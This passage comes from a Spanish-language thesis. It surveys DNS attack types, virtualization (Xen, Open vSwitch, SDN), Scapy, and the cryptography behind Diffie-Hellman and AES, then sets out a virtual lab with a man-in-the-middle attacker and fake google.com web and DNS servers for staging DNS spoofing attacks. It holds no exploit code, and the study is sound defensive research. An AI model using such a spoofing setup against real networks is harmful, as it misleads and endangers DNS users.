- 3. **Denegacion distribuida de servicio (DDoS) ´** . Se basa en enviar muchas consultas a un servidor DNS desde múltiples *hosts* de manera distribuida, logrando que el servicio de DNS quede temporal o permanentemente deshabilitado.
- 4. *Hijacking*. Se basa en secuestrar el *router* o *gateway* de una red, de esta forma el atacante declara su propio servidor DNS y entrega direcciones IP apocrifas. ´
- 5. *Tunnelling*. Consiste en enviar solicitudes y respuestas de DNS apocrifas a un servidor ´ DNS, y de esta forma llegar a controlar de forma remota el servidor DNS.
- 6. **Vulnerabilidades del d´ıa cero**. Se basa en vulnerabilidades recien descubiertas por un ´ atacante en un servidor DNS, las cuales se explotan a conveniencia del atacante.

## <span id="page-14-0"></span>**2.2. Virtualizacion´**

La virtualizacion es un proceso que traduce piezas de hardware en piezas de software. ´ Esta tecnología es el fundamento del cómputo en la nube, ya que con ella es posible crear una infraestructura de red dinámica y flexible. La virtualización también se puede definir como la abstraccion del hardware, el sistema operativo (S.O), los dispositivos de almacenamiento, la ´ red, los servicios o las interfaces de programacion. ´

Una máquina virtual es una entidad abstracta entre el hardware y el usuario final [\[11\]](#page-97-10). Estas máquinas residen sobre una máquina real, la cual cuenta con todos los recursos físicos de hardware. La virtualizacion se puede llevar a cabo por un recurso de software llamado ´ hipervisor. Un hipervisor ejecuta y crea máquinas virtuales utilizando los recursos físicos de la máquina como capacidad de procesamiento, almacenamiento y memoria para distribuirlas entre las máquinas virtuales, es decir, actúa como administrador de las máquinas virtuales. Esencialmente existen dos tipos de virtualizacion; si se establece directamente sobre el hard- ´ ware (*bare metal*) se llama virtualizacion completa o desnuda. Por otro lado, si se establece ´ sobre el sistema operativo (*hosted*), se le conoce como virtualizacion de sistema operativo [\[12\]](#page-97-11). ´ Para ambos escenarios, los sistemas operativos que se alojan encima de estos dos tipos de virtualizacion se llaman ´ *guest*.

#### <span id="page-14-1"></span>**2.2.1. Hipervisor XEN**

Xen es un hipervisor de código abierto que provee virtualización [\[13\]](#page-97-12). Este hipervisor corre en entornos conocidos como dominios (máquinas virtuales). Cuando la máquina física arranca, Xen carga el dominio con privilegios llamado *dom0*. Esta maquina tiene privilegios para ´ acceder directamente al hardware, tambien provee de las interfaces virtuales necesarias para ´ usar los drivers de la máquina real. Las máquinas virtuales sin privilegios son llamadas domU, consisten de un kernel de Linux modificado que se comunica con el hipervisor XEN que sirve como interfaz entre el hardware y las máquinas virtuales. Este hipervisor limita las áreas de ataque, ya que los dominios con y sin privilegios son separados, por lo tanto, el hipervisor no puede ser usado para atacar a otros sistemas [\[11\]](#page-97-10).

Para el caso de esta tesis se crearon maquinas virtuales que se ejecutan sobre el sistema ´ operativo Debian 9. Para conectar estas máquinas virtuales, Xen crea un *bridge* (puente) que conecta la tarjeta de red física a la tarjeta de red lógica de las máquinas virtuales. Este bridge, se puede sustituir por un *switch* virtual como se hace posteriormente en esta tesis.

#### <span id="page-15-0"></span>**2.2.2. Redes definidas por software**

Las redes definidas por software (SDN) son un paradigma de red, cuyo objetivo es hacer que la conexión entre las redes sea dinámica y elásticamente escalable, esto es posible gracias a que el plano de control (controlador) y el plano de datos (dispositivos de red) estan sepa- ´ rados. Esta separación se hace por medio de una interfaz entre los dispositivos de red y el controlador. El plano de control es el encargado del flujo de trafico en la red, mientras que el ´ plano de datos mueve los paquetes de un punto a otro. Gracias a esta separacion de planos, la ´ administracion y escalamiento de la red es bastante simple. La ´ *Open Networking Foundation* propone 3 capas en la arquitectura de las redes definidas por software [\[14\]](#page-98-0):

- 1. **Capa de aplicacion. ´** Esta capa orquesta las aplicaciones y los requerimientos de servicios de red. Ejemplos de aplicaciones de red pueden ser sistemas de deteccion de intru- ´ sos, balanceadores de carga, cortafuegos, entre otros. Las redes definidas por software usan el controlador para administrar el plano de datos.
- 2. **Capa de control.** Esta capa controla y administra la red, así como también provee de servicios. Contiene el controlador centralizado que actúa como el cerebro de las redes definidas por software. El controlador administra las políticas y el flujo de tráfico en la red con el apoyo de una base de datos que contiene todas las operaciones de la infraestructura de red. Esta base de datos tiene las características de los paquetes que satisfacen las necesidades de las aplicaciones y responden a las condiciones dinámicas del tráfico en la red.
- 3. **Capa de infraestructura.** Esta capa se compone de switches y *routers* f´ısicos o virtuales en la red y está segmentada en 2 planos:
	- *a*) Plano físico. Consta de la infraestructura física subyacente.
	- *b*) Plano virtual. Se compone de los recursos virtuales abstraídos del entorno físico a través de la virtualización.

Los dispositivos de red SDN están ubicados en esta capa y toman decisiones sobre qué hacer con el trafico (entrante o saliente) de acuerdo a las instrucciones programadas en ´ el controlador.

El controlador SDN utiliza interfaces para comunicarse con otras capas. Para comunicarse con la capa de infraestructura utiliza una interfaz en direccion sur llamada ´ *south bound interface* (ver figura [2.1\)](#page-16-1) para programar y configurar dispositivos de red SDN.

Para comunicarse con la capa de aplicación, se proporciona una interfaz en dirección norte llamada *north bound interface* o NBI (ver figura [2.1\)](#page-16-1) para la interaccion entre el controlador ´ SDN y las aplicaciones. El NBI describe las necesidades de la aplicación y transmite los comandos para la orquestacion de la red. Las interfaces laterales (este u oeste) son utilizadas ´ para el intercambio de información entre múltiples controladores.

OpenFlow [\[15\]](#page-98-1) es un protocolo estandarizado que interactúa con switches de múltiples fabricantes. Con este protocolo se puede tener control del comportamiento de los switches en la red de una forma dinamica. El funcionamiento de este protocolo se basa en enviar un ´ conjunto de mensajes desde el controlador al switch y enviar otro conjunto de mensajes hacia la capa de aplicación. Estos mensajes permiten al controlador programar el switch para tener un control granular y muy fino sobre el trafico del usuario. Este modo de funcionamiento ´ permite modificar, eliminar o crear reglas de trafico. ´

Un concepto ampliamente ligado a las redes definidas por software (SDN) es el de *Network Function Virtualization* (NFV), un enfoque cuyo objetivo es desacoplar las funciones de red del equipamiento tradicional en una red. Una funcion de red es una tarea que se ejecuta en una ´ arquitectura de red, algunos ejemplos son firewall, DNS, balanceadores de carga, entre otros dispositivos. Estas funciones pueden ser hechas por un programa que corre en una maquina ´ virtual. A esto se le denomina *Virtual Network Function* (VNF). Una VNF puede ser creada bajo demanda, desplazada y eliminada cuando no se necesite.

NFV puede ser aplicado al plano de datos y de control, en una arquitectura de red fija o móvil, ya que ofrece nuevas formas de crear, desplegar y administrar los servicios de red.



<span id="page-16-1"></span>Figura 2.1: Arquitectura SDN.

NFV hace que las funciones de red sean elásticas y dinámicamente escalables, mientras que SDN hace que las conexiones en una red sean elásticas y dinámicamente escalables. Con el uso de estas dos tecnologías combinadas, las empresas de cómputo en la nube buscan soluciones basadas en software de código abierto y plataformas abiertas. Con esto los proveedores de cómputo en la nube pueden ofrecer a sus clientes un costo más bajo, y además un desempeño superior basado en una solución hecha con software [\[16\]](#page-98-2).

#### <span id="page-16-0"></span>**2.2.3. Open vSwitch**

Open vSwitch es un software de codigo abierto producido para funcionar como un switch ´ virtual multicapa; es usado por hipervisores para interconectar maquinas virtuales dentro de ´ un *host* físico, o bien, conectar máquinas virtuales en *hosts* pertenecientes a redes diferentes. Open vSwitch usa el protocolo OpenFlow para habilitar la automatizacion masiva de redes. ´ Soporta interfaces estándar de administración y protocolos como NetFlow, sFlow, IPFIX, RS-PAN, CLI, LACP, 802.1ag, entre otros.

La arquitectura nativa de Open vSwitch está formada por 2 componentes esenciales [\[16\]](#page-98-2):

- 1. **openvswitch.ko**. Este modulo maneja el ´ *packet switching* y consiste de una tabla de búsqueda, la cual está compuesta por "campos coincidentes" y acciones. Los campos coincidentes definen un conjunto de campos en la cabecera de los paquetes, esto ayuda a identificar el tipo de paquete recibido. Las acciones definen lo que es posible hacer con los paquetes, por ejemplo modificar las cabeceras de los mismos o enviarlo hacia un puerto.
- 2. **ovs-vswitchd**. Implementa las funciones de un switch. Este componente se trata de un conjunto de bibliotecas:
	- ofproto. Implementa un switch OpenFlow.
	- $\blacksquare$  netdev. Abstrae la interacción con dispositivos de red físicos y virtuales.
	- $\blacksquare$ dpif. Abstrae una tabla con el camino de reenvío.

Otros componentes de Open vSwitch son [\[17\]](#page-98-3):

- ovs-dpctl. Es una herramienta para configurar el modulo del kernel del ´ *switch*.
- ovs-vsctl. Es una herramienta para consultar y actualizar la configuracion de ovs-vswitchd. ´
- ovs-appctl. Envía los comandos necesarios para correr todos los componentes de Open vSwitch.
- ovsdb-server. Se trata de un pequeño servidor de base de datos que ovs-vswitchd consulta para obtener su configuración.
- ovs-ofctl. Es una herramienta para monitorizar y administrar *switches* con el protocolo de Open Flow.

De la misma forma que un *switch* f´ısico, los *switches* virtuales creados con Open vSwitch contienen puertos, en los cuales es posible conectar algún *host* o a algún otro dispositivo de la red. Cuando una trama de un paquete de datos es recibida por el *switch* virtual, el espacio del kernel usa los campos coincidentes para determinar con que entrada de la tabla de búsqueda empata, y así ejecutar el conjunto de acciones establecidas.

Si el paquete no empata con ninguna entrada de la tabla de busqueda, es enviado al ´ componente ovs-vswitchd en el espacio del usuario. Este espacio determina como manejar las tramas de cierto tipo antes de enviarlas al espacio del kernel. ovs-vswitchd le da instrucciones a openvswitch.ko para que sepa manejar futuras tramas de este tipo creando una entrada en la tabla de búsqueda [\[16\]](#page-98-2).

En un *switch* f´ısico se pueden configurar listas de control de acceso (ACL) para aprobar o denegar cierto trafico en la red. Con un ´ *switch* virtual se puede hacer lo mismo declarando el flujo de trafico que se desea pase por cierto ´ *switch*.

Algunas de las herramientas de Open vSwitch [\[17\]](#page-98-3) son:

- ovs-ofctl. Es una herramienta usada para solicitar y controlar los *switches* y controladores de OpenFlow.
- ovs-pki. Es una herramienta para crear y administrar la infraestructura para los *switches* de OpenFlow.
- ovs-testcontroller. Es un controlador de OpenFlow usado para pruebas.

Open vSwitch funciona bajo la licencia del servidor web de codigo abierto Apache. Puede ´ soportar múltiples plataformas de virtualización como Xen, KVM, VirtualBox, Proxmox VE, entre otros. Open vSwitch es una parte vital en las redes definidas por software.

### <span id="page-17-0"></span>**2.3. Iptables**

Las iptables funcionan como un sistema de filtrado de paquetes a nivel capa  $3 \gamma 4$  a través de cadenas jerárquicas, las cuales se clasifican de acuerdo a sus características. Estas cadenas se definen como:

- 1. **Prerouting.** Estas reglas son procesadas antes de tomar cualquier decision de encami- ´ namiento.
- 2. **Input.** Estas reglas son procesadas después de que el tráfico ha sido encaminado y destinado al sistema local.
- 3. Forward. Estas reglas son procesadas después de que el tráfico ha sido encaminado y destinado hacia otro *host*.
- 4. **Output.** Estas reglas son procesadas para el trafico saliente originado en el sistema local. ´
- 5. **Postrouting.** Estas reglas son procesadas en el sistema local y aplicadas despues de que ´ el trafico ha sido encaminado. ´

## <span id="page-18-0"></span>**2.4. ARP**

*Address Request Protocol* (ARP) es un protocolo que vincula direcciones IP con direcciones MAC dentro de una misma subred. Cuando dos dispositivos se quieren comunicar dentro de un mismo segmento de red, solicitan por medio de este protocolo las direcciones MAC de todos los dispositivos de la red y de esta forma logran su comunicacion. Los dispositivos guardan ´ las direcciones MAC con su direccion IP en una tabla denominada tabla ARP. ´

### <span id="page-18-1"></span>**2.5. Scapy**

Scapy es una herramienta desarrollada en Python para manipular paquetes de red; es posible enviar, recibir, alterar o falsificar dichos paquetes. Esta herramienta ofrece la posibilidad de realizar múltiples tareas como *tracerouting*, escaneo, pruebas unitarias, exploración, ataques y descubrimiento de redes [\[18\]](#page-98-4).

Su funcionamiento se basa en sockets *raw*; un tipo de socket que permite que una aplicación tenga acceso a capas inferiores sin la necesidad de proveer el puerto y la dirección IP. Además, los sockets raw permiten crear o modificar cabeceras (*headers*) personalizadas para protocolos específicos. En otras palabras, los sockets *raw* envían o reciben paquetes que el kernel del sistema operativo no admite explícitamente. Estos sockets no tienen mucha utilidad en aplicaciones comunes de red, puesto que estas aplicaciones manejan protocolos bien conocidos. Su uso reside en aplicaciones relacionadas a la seguridad de redes o la creacion´ de nuevos protocolos [\[19\]](#page-98-5).

Para crear paquetes de red con Scapy se debe seguir el modelo de capas OSI, ya que estas se apilan una encima de otra, lo que al final conformara un paquete de red. Es necesario ´ definir las cabeceras de las capas en cada paquete.

El modelo OSI es un referente conceptual que permite establecer la comunicacion entre ´ múltiples sistemas. Este modelo está compuesto por 7 capas:

- 1. **Capa 1.** Capa física
- 2. **Capa 2.** Capa de enlace de datos
- 3. **Capa 3.** Capa de red
- 4. **Capa 4.** Capa de transporte
- 5. **Capa 5.** Capa de sesion´
- 6. **Capa 6.** Capa de aplicacion´

Por ejemplo, para crear una consulta de DNS se debe construir una capa *Ethernet* de Scapy, consecutivamente una capa IP, UDP y finalmente indicar los campos de la consulta de DNS. Estas capas deben ser apiladas en orden con el operador /. Para enviar paquetes en Scapy se utiliza la función *send*; esta función manda paquetes desde capa 3. Si se utiliza la funcion´ *sendp*, se env´ıan desde capa 2 y por lo tanto la capa de *Ethernet* debe ser incluida.

La función *sniffing* es usada en Scapy para capturar paquetes. Es posible capturar paquetes de una o múltiples interfaces. Para configurar esta función se sigue la misma sintaxis usada en *tcpdump*, *wireshark* o *tshark*.

### <span id="page-18-2"></span>**2.6. TShark**

TShark es un analizador de protocolos de red, que permite capturar paquetes dentro de una red. Es posible visualizar los paquetes de la red en tiempo real o enviarlos a un archivo de formato *pcap* para almacenarlos. Tambien es capaz de filtrar los paquetes por tipo de ´ protocolo, capa, puerto, dirección IP, así como definir la interfaz por el cual se quiere escuchar.

## <span id="page-19-0"></span>**2.7. Dig**

*Domain Information Grouper* (Dig) es una herramienta utilizada para obtener datos específicos sobre el servicio DNS. Es útil para diagnosticar problemas de DNS, pero también se usa para mostrar información de DNS.

## <span id="page-19-1"></span>2.8. Criptografía

La criptografía es una técnica cuyo principal objetivo es proteger la información contra el acceso no autorizado, modificación e inserción de información apócrifa mediante el uso de códigos o algoritmos matemáticos. Engloba otras disciplinas como la teoría de la información, teoría de números, matemáticas discretas y complejidad algorítmica. Los principales objetivos de la criptografía son [\[20\]](#page-98-6):

- 1. **Confidencialidad.** La informacion deber ser entendida solo por los interesados. ´
- 2. **Integridad de los datos.** La informacion no debe ser alterada durante el trayecto entre ´ el emisor y receptor.
- 3. **Autenticacion. ´** El emisor y receptor deben confirmar su identidad, as´ı como verificar el origen y el destino de la informacion. ´
- 4. **No repudio.** El emisor no puede negar el envío de la información, ya que el destinatario tiene pruebas del mismo y viceversa.

En la criptografía existen dos tipos de cifrado: cifrado simétrico y asimétrico. El cifrado simetrico funciona con una sola llave (llave secreta), la cual sirve para cifrar y descifrar la ´ informacion. Una gran desventaja de este tipo de cifrado es que si la llave se comparte por ´ un canal inseguro de comunicacion y es interceptada por alguien ajeno, la confidencialidad ´ de la información puede estar comprometida. Entre los algoritmos de cifrado simétrico mejor conocidos estan DES, 3DES, RC4, Blowfish y AES. ´

El cifrado asimétrico usa dos llaves (llave pública y llave secreta). Un mensaje que es cifrado usando una llave publica, solo puede ser descifrado usando una llave secreta, mientras que ´ un mensaje que se cifra con una llave secreta solo puede ser descifrado con una llave publica. ´ No existe ningún problema en enviar una llave pública sobre un canal inseguro, puesto que la fortaleza de la llave está basada en un problema matemático que no tiene una solución simple.

#### <span id="page-19-2"></span>**2.8.1. Intercambio de llaves Diffie-Hellman**

El protocolo de intercambio de llaves Diffie-Hellman [\[21\]](#page-98-7) permite que dos partes esten de ´ acuerdo en una llave secreta que es compartida entre las dos partes. Estas llaves se intercambian en texto plano sobre canales de comunicacion inseguros. El protocolo Diffie-Hellman ´ sigue los siguientes pasos (A y B son dos nodos en una red):

- 1. A y B seleccionan un número secreto de forma aleatoria  $X_A$  y  $X_B$  respectivamente.
- 2. A y B calculan  $a = \alpha^{X_A}(mod\ p)$  y  $b = \alpha^{X_B}(mod\ p)$  respectivamente.  $\alpha$  y  $p$  son llaves públicas, es decir tanto A y B las conocen, mientras que  $X_A$  y  $X_B$  son sus llaves secretas. p es un número primo grande.
- 3. A y B intercambian los valores  $a \, y \, b$  respectivamente y finalmente obtienen la llave secreta compartida K.
- 4. A y B calculan K de la siguiente forma  $K = (\alpha^{X_B X_A})(mod\ p) = (\alpha^{X_A X_B})(mod\ p)$

#### <span id="page-20-0"></span>**2.8.2. Cifrado AES**

*Advanced Encryption Standard* (AES) [\[22\]](#page-98-8) esta basado en el cifrado Rijndael. AES es un ´ algoritmo estándar de cifrado simétrico, y es el sucesor del algoritmo DES (Data Encryption *Standard*), cuya debilidad resid´ıa en ataques de red realizados por fuerza bruta, evidenciados por la RSA (empresa dedicada a la criptograf´ıa). Estos ataques fueron conocidos como desaf´ıos DES.

La longitud de un paquete (en texto claro) debe ser mínimo de 128 bits, pero también puede ser de 192 bits o 256 bits. El número de rondas "r" puede ser 10, 12 o 14 y depende de la longitud de la clave.

Un paquete de 128 bits es dividido en bloques de 16 bytes y son copiados en una matriz de  $4 \times 4$  llamada matriz de estado. Todas las operaciones que se realizan en la matriz de estado pueden ser de sustitución, permutación y polinómicas. Estas operaciones se realizan usando bytes en palabras de 32 bits, que se escriben de arriba hacia abajo y de izquierda a derecha.

AES cifra los datos iterando el texto en plano y la llave de la funcion de ronda. El algoritmo ´ comienza con la funcion llamada ´ *AddRoundKey*, que realiza la suma or exlusivo entre los bytes del mensaje y los bytes de la clave. Posteriormente la funcion de ronda itera sobre las ´ cuatro funciones siguientes: *SubBytes*, *ShiftRows*, *MixColumns* y *AddRoundKey*.

Por ejemplo, para una clave de 128 bits, el algoritmo realizará 10 vueltas, en otras palabras, se generarán 10 sub-claves. Para una longitud de 192 bits, dará 12 vueltas; mientras que para una de 256 bits, serán 14 vueltas al algoritmo.

Finalmente, en la ultima ronda se realizan ´ unicamente las funciones ´ *SubBytes*, *ShiftRows* y *AddRoundKey*. El resultado es una matriz de estado final de 4 × 4, con los 16 bytes que forman el criptograma del primer bloque.

Durante la iteracion diferentes llaves son introducidas para mejorar la confidencialidad de ´ la información y garantizar la seguridad de la misma.



<span id="page-20-1"></span>Figura 2.2: Diagrama del algoritmo AES.

A continuación se describe brevemente la operación de cada función en el algoritmo de cifrado:

1. *SubBytes*. Ejecuta una sustitucion de cada uno de los 16 bytes de la matriz de estado ´ mediante una tabla.

- 2. *ShiftRows*. Consiste en una permutacion de las filas del estado, de forma que la primera ´ fila no rota; la segunda rota 1 byte, la tercera rota 2 bytes y la cuarta rota 3 bytes.
- 3. *MixColumns*. Consiste en multiplicar cada una de las columnas de la matriz de estado por un polinomio fijo.
- 4. *AddRoundKey*. Realiza la suma OR exclusivo (XOR) de la clave de cada vuelta con los valores de la matriz de estado.

# <span id="page-22-0"></span>Capítulo 3

# **Topología de red**

## <span id="page-22-1"></span>3.1. Topología de red



<span id="page-22-2"></span>Figura 3.1: Topología.

La topología mostrada en la figura [3.1](#page-22-2) está compuesta por tres capas. La primera capa se compone de los *switches* periféricos que dan acceso a las máquinas virtuales, la segunda capa se compone de un *switch* central al cual están conectados los *switches* periféricos, y la última capa se conforma por los dispositivos físicos que dan acceso a Internet (*router*). Con el fin de que los ataques planteados en esta tesis se puedan realizar, se planteó este

diseño de red que emula una topología jerárquica de Internet. En esta misma figura se puede observar que las conexiones físicas están representadas con una línea punteada en color verde y las conexiones virtuales están representadas con una línea continua en color negro. A continuación se describe el propósito de cada una de las máquinas virtuales:

- 1. **raul.** Esta máquina actúa como cliente en ambos ataques. De esta máquina se hacen las solicitudes del nombre de dominio.
- 2. **RNS.** Esta máquina funciona como servidor DNS local. Todas las máquinas virtuales del segmento de red 192.168.10.0/24 tienen configuradas como DNS a este servidor.
- 3. **attackerMITM.** Esta máquina virtual funge como atacante man in the middle, únicamente trabaja en uno de los dos ataques.
- 4. *jahel*. Esta máquina funciona como un servidor web. Simula tener la página web del nombre de dominio *google.com*, es decir, es una página apócrifa.
- 5. *fake server.* Esta máquina actúa como un servidor DNS autoritativo para el nombre de dominio *google.com*.
- 6. **EXTbr**. Es el *gateway* de todos los *switches* y maquinas virtuales. ´

## <span id="page-23-0"></span>**3.2. Maquinas virtuales ´**

Para el desarrollo de este proyecto de tesis se crearon 5 maquinas virtuales que residen ´ en una máquina física llamada *luis*. En la tabla [3.1](#page-23-2) se detallan las características de las máquinas usadas en la tesis.

| <b>Hostname</b> | Dirección IP  | Infraestructura | Propósito                       |  |
|-----------------|---------------|-----------------|---------------------------------|--|
| luis.           | 170.10.40.199 | Física          | Hogar de las máquinas virtuales |  |
| raul            | 192.168.10.5  | Virtual         | Máquina cliente                 |  |
| <b>RNS</b>      | 192.168.10.10 | Virtual         | Servidor DNS local              |  |
| attackerMITM    | 192.168.10.15 | Virtual         | Atacante man in the middle      |  |
| jahel           | 192.168.20.5  | Virtual         | Servidor de google.com falso    |  |
| fake_server     | 192.168.30.5  | Virtual         | Servidor DNS falso              |  |

<span id="page-23-2"></span>Tabla 3.1: Inventario de máquinas.

La creación de las máquinas virtuales se realizó mediante el hipervisor XEN. El proceso de instalación de este hipervisor se incluye en el apéndice [A.1.](#page-45-1) Después de haber concluído la instalación del hipervisor, se realizaron algunos cambios en los archivos de configuración *xl.conf* y *xen-tools.conf*, los cuales se muestran en los apendices [A.2](#page-45-2) y [A.3,](#page-46-0) respectivamente. ´

Después de modificar los archivos de configuración del hipervisor, se crean los discos virtuales donde se instalarán los sistemas operativos de las máquinas virtuales. Para ello se crean 2 volúmenes lógicos por cada máquina virtual en el disco duro de la máquina física (*luis*), es decir, 10 volúmenes lógicos virtuales en total. Un volumen lógico es una partición lógica dentro de un volumen físico que puede ser reducida o aumentada según se requiera; en este caso, el volumen físico es el disco duro de la máquina luis. A continuación se muestran los comandos para crear un volumen lógico:

```
vgcreate vg0 /
lvcreate -n samba -L 30G vg0
lvcreate -n swap -L 6G vg0
```
Código 3.1: Comandos para crear un volumen lógico.

El comando vgcreate crea un volumen de grupo llamado vg0 en la carpeta raíz de la máquina física. Una vez creado este volumen, se pueden crear las dos particiones de cada máquina virtual. Para el ejemplo del código [3.1](#page-23-1) los volúmenes lógicos virtuales se llaman samba y swap. En el volumen lógico samba se instala el sistema operativo de la máquina virtual, mientras que el volumen denominado swap sirve como memoria de intercambio (RAM) para la maquina virtual. ´

Para corroborar que el volumen físico y las 10 particiones lógicas fueron creadas, es posible usar los comandos vgdisplay y lvdisplay. Las salidas de estos comandos se incluyen en los apéndices [A.5](#page-51-0) y [A.6,](#page-51-1) respectivamente. La relación de máquinas virtuales con sus volúmenes lógicos y físicos, puede ser observada en la tabla [3.2.](#page-24-1)

<span id="page-24-1"></span>

| <b>Hostname</b> | Volumen lógico<br>(disco) | Volumen lógico<br>(swap) | Volumen físico |
|-----------------|---------------------------|--------------------------|----------------|
| raul            | raul-disk                 | raul-swap                | vg0            |
| <b>RNS</b>      | raul-disk                 | raul-swap                | vg0            |
| attackerMITM    | DNS-disk                  | DNS-swap                 | vg0            |
| jahel           | jahel-disk                | jahel-swap               | vg0            |
| fake_server     | ANS-disk                  | ANS-swap                 | vg0            |

Tabla 3.2: Relación de máquinas virtuales con sus volúmenes físicos y lógicos.

Después de crear los volúmenes lógicos, se puede instalar el sistema operativo de las máquinas virtuales mediante el siguiente comando:

```
xen-create-image
--hostname=raul
-vcpus=2--arch=amd64
--memory=512Mb
-size=4Gb--bridge=xenbr0
--swap=512Mb-1vm=vq0
```
Código 3.2: Creación de una máquina virtual.

#### donde:

- 1. hostname. Indica el nombre de la máquina.
- 2. vcpus. Indica el número de CPUs que la máquina usará para el procesamiento.
- 3. arch. Indica el tipo de arquitectura que utiliza la máquina virtual.
- 4. memory. Indica la cantidad de memoria que se reserva para ser utilizada como memoria RAM.
- 5. size. Indica la capacidad de almacenamiento virtual que tiene la maquina. ´
- 6. bridge. Indica la conexión lógica que se crea entre la tarjeta de red de la máquina virtual y la tarjeta de red de la máquina física. El nombre de este bridge va a cambiar, puesto que se utilizará Open vSwitch para hacer las conexiones entre las máquinas virtuales y la máquina física.
- 7. swap. Indica la cantidad de memoria reservada que se usara como memoria virtual RAM ´ para las máquinas virtuales.
- 8. lvm. Indica el nombre del volumen lógico donde se creará la máquina virtual.

Finalmente, para levantar una máquina virtual se utiliza el comando  $x1$  create  $-c$  "nombre del host".cfg.

## <span id="page-25-0"></span>**3.3. Creacion de ´** *switches* **virtuales**

La creación de los *switches* virtuales se realiza con la herramienta denominada Open vSwitch. Es una herramienta *open source* capa 3 capaz de crear *switches* virtuales capaces de encaminar información entre múltiples segmentos de red. Usando el comando ovs-vsctl add-br "switch<sub>-</sub>virtual" se puede crear un *switch* virtual, al cual se le deben añadir las interfaces de red con las que interactuara. Por ejemplo, si se requiere conectar la interfaz de ´ red de la máquina física, llamada eno1 al *switch* virtual llamado EXTbr1, es necesario ejecutar el comando ovs-vsctl add-port EXTbr1 eno1.

La tabla [3.3](#page-25-2) muestra las direcciones MAC de los *switches* virtuales conectadas a las dife-rentes máquinas virtuales en esta tesis (ver topología en la figura [3.1\)](#page-22-2).

